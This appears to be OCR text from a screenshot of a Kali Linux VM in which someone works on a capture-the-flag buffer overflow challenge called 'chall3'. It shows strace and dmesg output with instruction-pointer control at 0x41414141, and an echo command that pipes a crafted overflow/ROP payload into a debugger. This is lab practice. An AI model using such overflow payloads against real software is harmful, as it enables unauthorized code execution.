 Kali x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali x64
Shared VMs
vcsa.cluster.local
Home Kali x64
Applications Places System Sat Mar 9, 18:48
root@kali: /mnt/hgfs/f/chall3
File Edit View Search Terminal Help
execve("./chall3", ["./chall3"], 0x7fff1c87b930 /* 42 vars */) = 0
write(1, "seed:\n", 6seed:
) = 6
read(0, "D\1@\0003\0\0\0", 8) = 8
write(1, "overflow:\n", 10overflow:
) = 10
read(0, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 256) = 48
strace: [ Process PID=1950 runs in 32 bit mode. ]
restart_syscall(<... resuming interrupted read ...>) = -1 EINTR (Interrupted system call)
--- SIGSEGV {si_signo=SIGSEGV, si_code=SI_KERNEL, si_addr=NULL} ---
+++ killed by SIGSEGV +++
Segmentation fault
root@kali:/mnt/hgfs/f/chall3# dmesg|tail
[ 3817.403220] Code: Bad RIP value.
[ 3817.425549] chall3[1625]: segfault at 41414141 ip 0000000041414141 sp 00000000fa257fa0 error 14
[ 3817.425563] Code: Bad RIP value.
[ 3846.575672] show_signal_msg: 36 callbacks suppressed
[ 3846.575677] python2.7[1715]: segfault at 8 ip 0000565462265c79 sp 00007f40e3ffd98
5000+1b2000]
[ 3846.575693] Code: 83 98 00 00 00 00 00 00 00 48 c7 83 a0 00 00 00 00 00 00 00 45
00 be 01 00 00 00 e8 a7 f4 ff ff <48> 8b 4d 08 48 89 5d 08 48 8b 3d 50 b6 2c 00 48
[ 4200.363025] traps: chall3[1864] general protection ip:400158 sp:f20bff90 error:0
[ 4212.234872] traps: chall3[1868] general protection ip:400158 sp:c2723860 error:0
[ 4253.362605] traps: chall3[1870] general protection ip:400158 sp:ada8ea80 error:0
[ 4579.716595] traps: chall3[1940] general protection ip:400158 sp:71ef41b0 error:0
root@kali:/mnt/hgfs/f/chall3# echo -ne '\x44\x01\x40\x00\x33\x00\x00\x00AAAAAAAAAAAA
x34\x01\x40\x00\x00\x00\x00\x00' | edb --run ./chall3
root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f/c... root@kali: /mnt/hgfs/f
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
qira - Google Chro... Total Commander (... Kali x64 - VMware ... F:\chall3\rop.txt - ... IDA - chall3 F:\chall... TeamSpeak 3 OBS 23.0.2 (64-bit, ... Администратор: C... IDA - chall3_orig_x8... EN 18:48
09.03.2019
vos A B C D